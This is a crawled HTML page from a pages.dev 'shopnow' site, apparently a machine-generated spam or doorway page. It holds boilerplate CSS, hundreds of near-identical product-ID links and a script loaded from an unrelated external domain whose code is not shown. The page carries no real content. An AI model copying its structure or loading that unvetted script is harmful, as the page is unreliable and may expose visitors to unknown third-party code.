

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sylvia85shopnow.pages.dev/?pes=33012042037&uid=6fiy8BodNu
body_size: 19893
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="sylvia85shopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>sylvia85shopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">sylvia85shopnow.pages.dev</a></h1><p>sylvia85shopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32706794429&uid=oYK1ocxXiC">32706794429</a></li>
<li><a href="/?pes=33001094591&uid=m9GlCnMgI3">33001094591</a></li>
<li><a href="/?pes=32833608081&uid=sHcZzMOUo9">32833608081</a></li>
<li><a href="/?pes=4001290681457&uid=vTn79yaXvy">4001290681457</a></li>
<li><a href="/?pes=1005001742294460&uid=8RFzQktXLI">1005001742294460</a></li>
<li><a href="/?pes=32963494151&uid=gyVlVvFQpq">32963494151</a></li>
<li><a href="/?pes=4001102540553&uid=BlivfmaK9v">4001102540553</a></li>
<li><a href="/?pes=1005001981864637&uid=rVEBdOfSvR">1005001981864637</a></li>
<li><a href="/?pes=1005001493651401&uid=AMkPuLposJ">1005001493651401</a></li>
<li><a href="/?pes=4000424766713&uid=lPrriZNdXH">4000424766713</a></li>
<li><a href="/?pes=32961831697&uid=r01xrrwAuI">32961831697</a></li>
<li><a href="/?pes=32733211594&uid=WnTqnZ44Af">32733211594</a></li>
<li><a href="/?pes=1005001350893634&uid=lFTjI1jdN8">1005001350893634</a></li>
<li><a href="/?pes=4000183021563&uid=7PKyCh4SzY">4000183021563</a></li>
<li><a href="/?pes=1005002552991476&uid=CqFgYpY0Z8">1005002552991476</a></li>
<li><a href="/?pes=1005001826899551&uid=ntEJxhRo08">1005001826899551</a></li>
<li><a href="/?pes=1005001631175527&uid=h1gLF2XmnG">1005001631175527</a></li>
<li><a href="/?pes=1005001414056082&uid=1Lbe34WVYr">1005001414056082</a></li>
<li><a href="/?pes=32774218392&uid=60BpLXu81O">32774218392</a></li>
<li><a href="/?pes=1005001679203265&uid=DkYCFpverB">1005001679203265</a></li>
<li><a href="/?pes=33002994722&uid=iVb8vpdUPK">33002994722</a></li>
<li><a href="/?pes=32848426456&uid=3kHF6r2q1g">32848426456</a></li>
<li><a href="/?pes=32960332178&uid=omT7ANeD1B">32960332178</a></li>
<li><a href="/?pes=1005002583348642&uid=zeaCd4HY33">1005002583348642</a></li>
<li><a href="/?pes=1005001445644128&uid=XLkjQIcrJ6">1005001445644128</a></li>
<li><a href="/?pes=4000829963353&uid=BgYaYSniq6">4000829963353</a></li>
<li><a href="/?pes=1005001391814793&uid=2r50ITinJf">1005001391814793</a></li>
<li><a href="/?pes=1005002740587929&uid=xuJMBfydss">1005002740587929</a></li>
<li><a href="/?pes=1005001695284014&uid=L0XtGHUMQ7">1005001695284014</a></li>
<li><a href="/?pes=1005001768048124&uid=mmbbYu40zk">1005001768048124</a></li>
<li><a href="/?pes=33018374725&uid=xmROFZl3Zi">33018374725</a></li>
<li><a href="/?pes=4001031029602&uid=FZu8QeN6uv">4001031029602</a></li>
<li><a href="/?pes=32959620878&uid=j1KZ0kMZeT">32959620878</a></li>
<li><a href="/?pes=32789584077&uid=RsOcvqIXug">32789584077</a></li>
<li><a href="/?pes=4001337787859&uid=wqjj0EY8yI">4001337787859</a></li>
<li><a href="/?pes=1005002070526688&uid=8vUKzRggjV">1005002070526688</a></li>
<li><a href="/?pes=4001068982622&uid=DA3etOzjwZ">4001068982622</a></li>
<li><a href="/?pes=4001153780273&uid=uqVDxZ9kAg">4001153780273</a></li>
<li><a href="/?pes=1470968356&uid=Vdjbs3PGLw">1470968356</a></li>
<li><a href="/?pes=4000560898356&uid=szMdYpd5XJ">4000560898356</a></li>
<li><a href="/?pes=4001049347993&uid=hhWcStWX6f">4001049347993</a></li>
<li><a href="/?pes=4000125593288&uid=VTy6ZC4DjZ">4000125593288</a></li>
<li><a href="/?pes=4001138687578&uid=X5SwrEj5Ct">4001138687578</a></li>
<li><a href="/?pes=1005002596538824&uid=m3TmddxzD7">1005002596538824</a></li>
<li><a href="/?pes=1005001812287532&uid=2iH92HkvPX">1005001812287532</a></li>
<li><a href="/?pes=32844172539&uid=OqlAqPoZFT">32844172539</a></li>
<li><a href="/?pes=4000518235777&uid=aNKkLzd8Ds">4000518235777</a></li>
<li><a href="/?pes=4000706827551&uid=2KNxswAy44">4000706827551</a></li>
<li><a href="/?pes=4000002264519&uid=HcNrOFmo8s">4000002264519</a></li>
<li><a href="/?pes=4000026328202&uid=0x89pIEVVt">4000026328202</a></li>
<li><a href="/?pes=4000318360245&uid=339ZILciTc">4000318360245</a></li>
<li><a href="/?pes=32510846957&uid=VKQFH4Np1p">32510846957</a></li>
<li><a href="/?pes=4000849057414&uid=Nw1sG5tTS0">4000849057414</a></li>
<li><a href="/?pes=1005001657334595&uid=MYj4hskC3d">1005001657334595</a></li>
<li><a href="/?pes=1005001583665369&uid=YZOGsjuWgJ">1005001583665369</a></li>
<li><a href="/?pes=4001253074362&uid=U2klo3MI3E">4001253074362</a></li>
<li><a href="/?pes=33018218754&uid=ZL2BZ380jN">33018218754</a></li>
<li><a href="/?pes=1005001915152117&uid=c6FXZZUPJK">1005001915152117</a></li>
<li><a href="/?pes=4001364723379&uid=d0mtSFDonU">4001364723379</a></li>
<li><a href="/?pes=4001339363840&uid=u2nvtQt4KS">4001339363840</a></li>
<li><a href="/?pes=32909276904&uid=MdGAMoTANc">32909276904</a></li>
<li><a href="/?pes=33007664203&uid=kRZ4335i7z">33007664203</a></li>
<li><a href="/?pes=4001224295920&uid=C1iEtxRGHI">4001224295920</a></li>
<li><a href="/?pes=32849359924&uid=taF7KDTuUa">32849359924</a></li>
<li><a href="/?pes=1005001539887239&uid=ZiXiR6ft3r">1005001539887239</a></li>
<li><a href="/?pes=4001016269349&uid=0Pbv0HETy5">4001016269349</a></li>
<li><a href="/?pes=1005001501651625&uid=CdBJvYECdO">1005001501651625</a></li>
<li><a href="/?pes=1005002239855595&uid=eOkmc5rEuo">1005002239855595</a></li>
<li><a href="/?pes=1005002050922038&uid=oeBtbwn0NG">1005002050922038</a></li>
<li><a href="/?pes=1005001337803379&uid=zXErD20RJf">1005001337803379</a></li>
<li><a href="/?pes=4000128502104&uid=ooKrhRCWEx">4000128502104</a></li>
<li><a href="/?pes=1005001350348344&uid=8F2y0FkHLb">1005001350348344</a></li>
<li><a href="/?pes=1005002393611638&uid=xUxJbvK15p">1005002393611638</a></li>
<li><a href="/?pes=4000334586661&uid=megc6Cc8UF">4000334586661</a></li>
<li><a href="/?pes=1005002630690538&uid=2A38mN5pn8">1005002630690538</a></li>
<li><a href="/?pes=1005002408654377&uid=HgienFwIvE">1005002408654377</a></li>
<li><a href="/?pes=4000075411948&uid=mmIR7Uv7j2">4000075411948</a></li>
<li><a href="/?pes=1005001977342032&uid=B2HEhVp8Rl">1005001977342032</a></li>
<li><a href="/?pes=32833723427&uid=08mf2StEzq">32833723427</a></li>
<li><a href="/?pes=4000093939833&uid=kHFv7o8K4l">4000093939833</a></li>
<li><a href="/?pes=33044774621&uid=1Kud6DviFy">33044774621</a></li>
<li><a href="/?pes=4001350793515&uid=hDoNboXfII">4001350793515</a></li>
<li><a href="/?pes=33039177158&uid=kbal21CVZ7">33039177158</a></li>
<li><a href="/?pes=32939597295&uid=nk08QfwUC9">32939597295</a></li>
<li><a href="/?pes=32948302120&uid=vtSmxVohOG">32948302120</a></li>
<li><a href="/?pes=1005002376632515&uid=iVp7OcJWaJ">1005002376632515</a></li>
<li><a href="/?pes=1005002616959915&uid=obrhZBrphO">1005002616959915</a></li>
<li><a href="/?pes=32957188603&uid=0c0GbKlChu">32957188603</a></li>
<li><a href="/?pes=32887517684&uid=ojx6GRW2oD">32887517684</a></li>
<li><a href="/?pes=1005002484711767&uid=rfVV3TIbY1">1005002484711767</a></li>
<li><a href="/?pes=33000777728&uid=zDZ7RWam77">33000777728</a></li>
<li><a href="/?pes=32981564867&uid=IPgnV33LXC">32981564867</a></li>
<li><a href="/?pes=1005002287255194&uid=ilmDbCckQM">1005002287255194</a></li>
<li><a href="/?pes=1005002431934818&uid=fuFBOOrpEw">1005002431934818</a></li>
<li><a href="/?pes=32837196644&uid=VmpqPJapDT">32837196644</a></li>
<li><a href="/?pes=1005001435825221&uid=aiJHnoTyhd">1005001435825221</a></li>
<li><a href="/?pes=1005001278813690&uid=XlwsIXq1Kf">1005001278813690</a></li>
<li><a href="/?pes=32969160785&uid=gZAgJ9zOan">32969160785</a></li>
<li><a href="/?pes=4000173126168&uid=8Y7NdoBNWI">4000173126168</a></li>
<li><a href="/?pes=1005001489885466&uid=ePi7dXtPl7">1005001489885466</a></li>
<li><a href="/?pes=1005001487785288&uid=khsBXvAF2z">1005001487785288</a></li>
<li><a href="/?pes=1005002190815204&uid=BucSGlYxmo">1005002190815204</a></li>
<li><a href="/?pes=1005001899811784&uid=y20W3b3Eiu">1005001899811784</a></li>
<li><a href="/?pes=4001227473402&uid=1MACi99j4j">4001227473402</a></li>
<li><a href="/?pes=1005002125911373&uid=MviAmLgOrI">1005002125911373</a></li>
<li><a href="/?pes=32836492959&uid=kf05So5Brn">32836492959</a></li>
<li><a href="/?pes=1005002006328412&uid=cxpaKovGmU">1005002006328412</a></li>
<li><a href="/?pes=32859873128&uid=QMjgASHnrh">32859873128</a></li>
<li><a href="/?pes=4000047207470&uid=SjGr8gGkYX">4000047207470</a></li>
<li><a href="/?pes=1005001627124681&uid=9byvkZIRPt">1005001627124681</a></li>
<li><a href="/?pes=4000071267306&uid=vYrthXBCeV">4000071267306</a></li>
<li><a href="/?pes=4001000602587&uid=xIMZQKqTOC">4001000602587</a></li>
<li><a href="/?pes=32493095767&uid=S5mhVmC1ug">32493095767</a></li>
<li><a href="/?pes=1005001834330860&uid=lK6SdZNPkl">1005001834330860</a></li>
<li><a href="/?pes=1005002059715880&uid=H760YzjTBP">1005002059715880</a></li>
<li><a href="/?pes=1005001531182036&uid=demj64QxKW">1005001531182036</a></li>
<li><a href="/?pes=1005001701192667&uid=r8bDjgded8">1005001701192667</a></li>
<li><a href="/?pes=4000829210573&uid=LGzXFtJhNz">4000829210573</a></li>
<li><a href="/?pes=1005001632993426&uid=cUQ38LB6hB">1005001632993426</a></li>
<li><a href="/?pes=4000146022068&uid=awPdCR0agg">4000146022068</a></li>
<li><a href="/?pes=1005002213298922&uid=dTOynhRxvb">1005002213298922</a></li>
<li><a href="/?pes=32909061553&uid=9GCu5qhkPo">32909061553</a></li>
<li><a href="/?pes=1005001883162127&uid=S84FhjhqIu">1005001883162127</a></li>
<li><a href="/?pes=33051997446&uid=pjTud5KZUr">33051997446</a></li>
<li><a href="/?pes=4001350761246&uid=YSK3gtX6Xf">4001350761246</a></li>
<li><a href="/?pes=4000771295133&uid=6W7SwmotG2">4000771295133</a></li>
<li><a href="/?pes=33040616015&uid=EO6Oa1agQq">33040616015</a></li>
<li><a href="/?pes=1005001303352227&uid=YmGkDI0EyP">1005001303352227</a></li>
<li><a href="/?pes=32996067200&uid=ERv72Ny39g">32996067200</a></li>
<li><a href="/?pes=1005001579471949&uid=e8wFio4jHj">1005001579471949</a></li>
<li><a href="/?pes=32916835254&uid=J6qnZdHJxX">32916835254</a></li>
<li><a href="/?pes=32852415304&uid=BkjaNy145P">32852415304</a></li>
<li><a href="/?pes=1005001741354730&uid=99H8n3Ha1l">1005001741354730</a></li>
<li><a href="/?pes=4000698669869&uid=VXvPZziu88">4000698669869</a></li>
<li><a href="/?pes=33016155811&uid=zoVAw4yLXD">33016155811</a></li>
<li><a href="/?pes=4000220499027&uid=SCHYBPp7j8">4000220499027</a></li>
<li><a href="/?pes=1005001927335721&uid=SMLcZNJU1N">1005001927335721</a></li>
<li><a href="/?pes=4000068634545&uid=dx6cRoPLOO">4000068634545</a></li>
<li><a href="/?pes=1005001727401030&uid=h2zDe1PErj">1005001727401030</a></li>
<li><a href="/?pes=4000943952324&uid=FCs9KqOOQT">4000943952324</a></li>
<li><a href="/?pes=1005001764226982&uid=oaHBxf25qP">1005001764226982</a></li>
<li><a href="/?pes=32959684861&uid=5bqYvBytI6">32959684861</a></li>
<li><a href="/?pes=4000463170791&uid=XMZWks8zuC">4000463170791</a></li>
<li><a href="/?pes=4000033189629&uid=8lutXXGxjo">4000033189629</a></li>
<li><a href="/?pes=4000611448051&uid=osjCdYvtKI">4000611448051</a></li>
<li><a href="/?pes=1005001687509834&uid=kkMmWCRfee">1005001687509834</a></li>
<li><a href="/?pes=4001013616508&uid=OtoTqSXpBi">4001013616508</a></li>
<li><a href="/?pes=1005001947987566&uid=Ge3yuzTDoz">1005001947987566</a></li>
<li><a href="/?pes=1005002443331764&uid=UVlyohltQL">1005002443331764</a></li>
<li><a href="/?pes=1005001863591046&uid=4SNoDLnsYH">1005001863591046</a></li>
<li><a href="/?pes=32779015372&uid=uwnPMyNWd9">32779015372</a></li>
<li><a href="/?pes=32956312638&uid=X9ISd5Jlrr">32956312638</a></li>
<li><a href="/?pes=4000087828032&uid=G2K0c12Ze7">4000087828032</a></li>
<li><a href="/?pes=4000967123049&uid=W8PlLDw9DU">4000967123049</a></li>
<li><a href="/?pes=4000800452082&uid=aXhZvDvcFT">4000800452082</a></li>
<li><a href="/?pes=4001259838224&uid=OC5QWR98sa">4001259838224</a></li>
<li><a href="/?pes=4001158170433&uid=nnDYOzHA4P">4001158170433</a></li>
<li><a href="/?pes=1005001576739834&uid=RyaiBVBRzA">1005001576739834</a></li>
<li><a href="/?pes=1005002612106221&uid=DGnW5wxwGL">1005002612106221</a></li>
<li><a href="/?pes=1005001320043254&uid=FH6PvcTVi1">1005001320043254</a></li>
<li><a href="/?pes=4000468978094&uid=jHjIZ2avBM">4000468978094</a></li>
<li><a href="/?pes=4000432446326&uid=DCMY4wVb6E">4000432446326</a></li>
<li><a href="/?pes=1005001337997824&uid=4ryA1LAN5G">1005001337997824</a></li>
<li><a href="/?pes=4001091622676&uid=Dh8dIpmaCP">4001091622676</a></li>
<li><a href="/?pes=4000945956648&uid=B3stfRm2DN">4000945956648</a></li>
<li><a href="/?pes=4001064926541&uid=Kw48aRW8fK">4001064926541</a></li>
<li><a href="/?pes=4000258926597&uid=82C7NMjAMI">4000258926597</a></li>
<li><a href="/?pes=1005002276668918&uid=Ne3Jii5Dek">1005002276668918</a></li>
<li><a href="/?pes=32805099596&uid=zEAKG6wqM4">32805099596</a></li>
<li><a href="/?pes=32960039453&uid=HFniAzrjzc">32960039453</a></li>
<li><a href="/?pes=4001230469200&uid=3URYF7tpPn">4001230469200</a></li>
<li><a href="/?pes=4000272892975&uid=SjO6kUrDPB">4000272892975</a></li>
<li><a href="/?pes=4000492957546&uid=iuP4cAFJ6z">4000492957546</a></li>
<li><a href="/?pes=1005002342187255&uid=nw1toL7ZFq">1005002342187255</a></li>
<li><a href="/?pes=1005001828726590&uid=WjolHruJsi">1005001828726590</a></li>
<li><a href="/?pes=32917744027&uid=YXXr7kekcQ">32917744027</a></li>
<li><a href="/?pes=1005002094100760&uid=xHP9olWcPl">1005002094100760</a></li>
<li><a href="/?pes=4001099532516&uid=DddtBWo9eS">4001099532516</a></li>
<li><a href="/?pes=1005001394350184&uid=7BKZNtqQ8I">1005001394350184</a></li>
<li><a href="/?pes=4000778196839&uid=qhFUDUK77G">4000778196839</a></li>
<li><a href="/?pes=1005002133431764&uid=0zIIUMNUKD">1005002133431764</a></li>
<li><a href="/?pes=4000352629044&uid=qmN7T0FGx4">4000352629044</a></li>
<li><a href="/?pes=4000424748456&uid=3Lz7lT35Sh">4000424748456</a></li>
<li><a href="/?pes=1005001731299011&uid=zShPoBYkIG">1005001731299011</a></li>
<li><a href="/?pes=32819292317&uid=7nJr2RpBEZ">32819292317</a></li>
<li><a href="/?pes=1005001720783815&uid=kQcKb8Mj3V">1005001720783815</a></li>
<li><a href="/?pes=32904947724&uid=S9gYSldgI0">32904947724</a></li>
<li><a href="/?pes=1005001577239139&uid=kOPzFgR51u">1005001577239139</a></li>
<li><a href="/?pes=1005001636077168&uid=P64Xs6i95v">1005001636077168</a></li>
<li><a href="/?pes=4000150396891&uid=2J6LvrYsH5">4000150396891</a></li>
<li><a href="/?pes=1005001786248999&uid=pD1ACt4hMO">1005001786248999</a></li>
<li><a href="/?pes=32964789430&uid=zLFbTEn5XD">32964789430</a></li>
<li><a href="/?pes=4000270083189&uid=6MH3IjVvv8">4000270083189</a></li>
<li><a href="/?pes=4000910681004&uid=ZgxFFZn1If">4000910681004</a></li>
<li><a href="/?pes=1005002370108387&uid=pAxXCh20N7">1005002370108387</a></li>
<li><a href="/?pes=32847001665&uid=SVP3TQDp8W">32847001665</a></li>
<li><a href="/?pes=4001333822731&uid=paNWCpR5Fi">4001333822731</a></li>
<li><a href="/?pes=32905681925&uid=5icdSTUyJv">32905681925</a></li>
<li><a href="/?pes=4000099422962&uid=P2tRWrP8gD">4000099422962</a></li>
<li><a href="/?pes=1005002121157449&uid=uMNFnOKFkL">1005002121157449</a></li>
<li><a href="/?pes=32946093279&uid=EtRETxcehI">32946093279</a></li>
<li><a href="/?pes=1005001496402068&uid=Wt3JZiXPZ4">1005001496402068</a></li>
<li><a href="/?pes=33014680483&uid=IFA9jvxj9c">33014680483</a></li>
<li><a href="/?pes=1005001867745679&uid=pgJFuUJ3OK">1005001867745679</a></li>
<li><a href="/?pes=1005001814166895&uid=nPEgZSN14E">1005001814166895</a></li>
<li><a href="/?pes=33039533181&uid=luQ3ashBZc">33039533181</a></li>
<li><a href="/?pes=1005002208874527&uid=4pf1GKlX8P">1005002208874527</a></li>
<li><a href="/?pes=33059007934&uid=xyd6jfh19n">33059007934</a></li>
<li><a href="/?pes=1005002591931705&uid=vL8IBXSjrb">1005002591931705</a></li>
<li><a href="/?pes=33018534879&uid=Pm0cEeQJLy">33018534879</a></li>
<li><a href="/?pes=32914517377&uid=sxBA8d465g">32914517377</a></li>
<li><a href="/?pes=1005002123520403&uid=TTAhBuk555">1005002123520403</a></li>
<li><a href="/?pes=33062578864&uid=qxYEdCFcXF">33062578864</a></li>
<li><a href="/?pes=4000861038567&uid=djlRaQELJk">4000861038567</a></li>
<li><a href="/?pes=32889222582&uid=o7q7u5bM5R">32889222582</a></li>
<li><a href="/?pes=1005002311323236&uid=1epVbylqUn">1005002311323236</a></li>
<li><a href="/?pes=1005001843868162&uid=tvUJOVSXmV">1005001843868162</a></li>
<li><a href="/?pes=32893253063&uid=HpenQmyYxE">32893253063</a></li>
<li><a href="/?pes=1005001870920245&uid=I1fktzBfGw">1005001870920245</a></li>
<li><a href="/?pes=1005001598836384&uid=kNZAhjoNQF">1005001598836384</a></li>
<li><a href="/?pes=1005002065032765&uid=5AO9dyhjGW">1005002065032765</a></li>
<li><a href="/?pes=1005002141013834&uid=wmPiEANBCO">1005002141013834</a></li>
<li><a href="/?pes=1005002482751909&uid=aLF2VeR8vl">1005002482751909</a></li>
<li><a href="/?pes=1005002583606372&uid=DK5ihYINwq">1005002583606372</a></li>
<li><a href="/?pes=1005001370015544&uid=rp7S1KvOnY">1005001370015544</a></li>
<li><a href="/?pes=1005002465657388&uid=LnNEoxDWkV">1005002465657388</a></li>
<li><a href="/?pes=1005001896011099&uid=DdBzPMgLFO">1005001896011099</a></li>
<li><a href="/?pes=32846915046&uid=aMOzC3a4ne">32846915046</a></li>
<li><a href="/?pes=32923222413&uid=2QopXO5xpR">32923222413</a></li>
<li><a href="/?pes=1005002609793058&uid=nOVxkNctaL">1005002609793058</a></li>
<li><a href="/?pes=4001245522512&uid=28093IMcfE">4001245522512</a></li>
<li><a href="/?pes=4000590493809&uid=qCjlLcixNl">4000590493809</a></li>
<li><a href="/?pes=1005001703515592&uid=mve0quJW9V">1005001703515592</a></li>
<li><a href="/?pes=32951871685&uid=idsHoVMnU2">32951871685</a></li>
<li><a href="/?pes=1005001374953351&uid=yRMB5XmcZN">1005001374953351</a></li>
<li><a href="/?pes=4000867840376&uid=kgGdKsYoD5">4000867840376</a></li>
<li><a href="/?pes=1005002816697019&uid=GOQP1LqoTu">1005002816697019</a></li>
<li><a href="/?pes=4001236827185&uid=6CkWKiA2DN">4001236827185</a></li>
<li><a href="/?pes=1005002368731525&uid=WkFLtN3KWl">1005002368731525</a></li>
<li><a href="/?pes=4000672641182&uid=g4Qbw5lrjq">4000672641182</a></li>
<li><a href="/?pes=32914406393&uid=pkFvUgbKZN">32914406393</a></li>
<li><a href="/?pes=1005002461185568&uid=4Kn72VYmOj">1005002461185568</a></li>
<li><a href="/?pes=1005001521532290&uid=dP2FjaB7IH">1005001521532290</a></li>
<li><a href="/?pes=33008000674&uid=buSwQJl0ao">33008000674</a></li>
<li><a href="/?pes=1005001759475728&uid=hUkAXtkLdz">1005001759475728</a></li>
<li><a href="/?pes=1005002194454076&uid=Ba5kymnQaV">1005002194454076</a></li>
<li><a href="/?pes=1005001461826910&uid=36FqKDd4e7">1005001461826910</a></li>
<li><a href="/?pes=32995842286&uid=2wakZiR6lP">32995842286</a></li>
<li><a href="/?pes=4000928331137&uid=0G6Yz5Th5S">4000928331137</a></li>
<li><a href="/?pes=1005002192126934&uid=NQrIM6cRAB">1005002192126934</a></li>
<li><a href="/?pes=32808318707&uid=g8eNG8feNg">32808318707</a></li>
<li><a href="/?pes=4000266102598&uid=ziU3ASIeN7">4000266102598</a></li>
<li><a href="/?pes=1005002057228390&uid=o5SLQyafoe">1005002057228390</a></li>
<li><a href="/?pes=4000598400952&uid=y9YMFD8bUE">4000598400952</a></li>
<li><a href="/?pes=1005002643407627&uid=NLtOetdVvs">1005002643407627</a></li>
<li><a href="/?pes=4000199747316&uid=P2kdN76OJz">4000199747316</a></li>
<li><a href="/?pes=4000311006987&uid=HyUkh4MUEt">4000311006987</a></li>
<li><a href="/?pes=4001321478957&uid=6Hq2EyNs7b">4001321478957</a></li>
<li><a href="/?pes=1005001424795175&uid=uMxdinWptk">1005001424795175</a></li>
<li><a href="/?pes=4000974532475&uid=bnXOX2HK1x">4000974532475</a></li>
<li><a href="/?pes=1005001665332193&uid=uhKQejLGcI">1005001665332193</a></li>
<li><a href="/?pes=1005001763282855&uid=OvxTUwjVLl">1005001763282855</a></li>
<li><a href="/?pes=4000555092756&uid=Ilv3PGRVIb">4000555092756</a></li>
<li><a href="/?pes=33019023054&uid=OlplsrisFh">33019023054</a></li>
<li><a href="/?pes=1005002156898729&uid=E4x7vStuuz">1005002156898729</a></li>
<li><a href="/?pes=4000990912396&uid=qGXF1XBmTm">4000990912396</a></li>
<li><a href="/?pes=1005002365840926&uid=PXGHQ2Y17A">1005002365840926</a></li>
<li><a href="/?pes=4000090243533&uid=cYp4oI9P5o">4000090243533</a></li>
<li><a href="/?pes=4000597723215&uid=YzN73YviUR">4000597723215</a></li>
<li><a href="/?pes=4001042595335&uid=L9Apy6CDg9">4001042595335</a></li>
<li><a href="/?pes=1005001865007059&uid=fSUN0oDZzE">1005001865007059</a></li>
<li><a href="/?pes=1005001627461306&uid=FIjyGlFZ6w">1005001627461306</a></li>
<li><a href="/?pes=4000405814478&uid=Ig7TBWpFlB">4000405814478</a></li>
<li><a href="/?pes=4000930513215&uid=DRPhHgqWO2">4000930513215</a></li>
<li><a href="/?pes=32918509616&uid=lM1cJcpUSn">32918509616</a></li>
<li><a href="/?pes=1005002425296616&uid=AyKE2kSi6a">1005002425296616</a></li>
<li><a href="/?pes=1005001651297485&uid=RdcKZIJFdj">1005001651297485</a></li>
<li><a href="/?pes=4001220616903&uid=02nEJnxo6F">4001220616903</a></li>
<li><a href="/?pes=4001112211099&uid=jCq38luTGA">4001112211099</a></li>
<li><a href="/?pes=4000452384022&uid=aAwLF2gBmg">4000452384022</a></li>
<li><a href="/?pes=4000019845809&uid=e0Vb49567k">4000019845809</a></li>
<li><a href="/?pes=4000189916887&uid=3dl8cakHQW">4000189916887</a></li>
<li><a href="/?pes=33014083032&uid=hvjdnVBeNp">33014083032</a></li>
<li><a href="/?pes=4001079788733&uid=xJq36hnFdx">4001079788733</a></li>
<li><a href="/?pes=4001153865926&uid=IEMoPpgJj4">4001153865926</a></li>
<li><a href="/?pes=4000735061720&uid=f73ymYQsSA">4000735061720</a></li>
<li><a href="/?pes=1005002604692208&uid=OmRuCPvVlx">1005002604692208</a></li>
<li><a href="/?pes=4001237566270&uid=UtALs1RrJ5">4001237566270</a></li>
<li><a href="/?pes=4000346847119&uid=eQqYinkHuL">4000346847119</a></li>
